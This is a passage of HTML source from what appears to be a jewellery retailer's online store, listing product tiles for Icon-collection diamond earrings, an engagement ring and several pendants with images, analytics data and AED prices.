        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1cea3c9bafb129ae5e1ec67cd0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1348_RGE1348"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1348_RGE1348"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" aria-label="Icon Round Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Stud Earrings"
            title="Icon Round Diamond Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" tabindex="0">Icon Round Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="22900.00">
                    AED 22,900.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR618_RGR618">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR618_RGR618"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR618_RGR618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR618_RGR618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR618_RGR618" />
        <meta itemprop="description" content="Icon Round Diamond Engagement Ring" />
        <meta itemprop="name" content="Icon Round Diamond Engagement Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ab0b1d0416ecc654650e11c10c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR618_RGR618"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR618_RGR618"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" aria-label="Icon Round Diamond Engagement Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Engagement Ring"
            title="Icon Round Diamond Engagement Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" tabindex="0">Icon Round Diamond Engagement Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">diamond pav&eacute; band, white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="29200.00">
                    AED 29,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707P_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707P_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707P_RGP707" />
        <meta itemprop="description" content="Icon Pear Shape Diamond Pendant" />
        <meta itemprop="name" content="Icon Pear Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7951fc447e9606e88ee06d0283" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707P_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707P_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon Pear Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Pear Shape Diamond Pendant"
            title="Icon Pear Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" tabindex="0">Icon Pear Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="24600.00">
                    AED 24,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707H_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707H_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707H_RGP707" />
        <meta itemprop="description" content="Icon Heart Shape Diamond Pendant" />
        <meta itemprop="name" content="Icon Heart Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d4af96b3a8a9b930f0caf60672" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707H_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707H_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="Icon Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800"
            alt="Icon Heart Shape Diamond Pendant"
            title="Icon Heart Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" tabindex="0">Icon Heart Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="25400.00">
                    AED 25,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707O_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707O_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707O_RGP707" />
        <meta itemprop="description" content="Icon Oval Diamond Pendant" />
        <meta itemprop="name" content="Icon Oval Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="Icon Oval Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" tabindex="0">Icon Oval Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="16500.00">
                    AED 16,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1468_RGE1468">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1468_RGE1468"
     
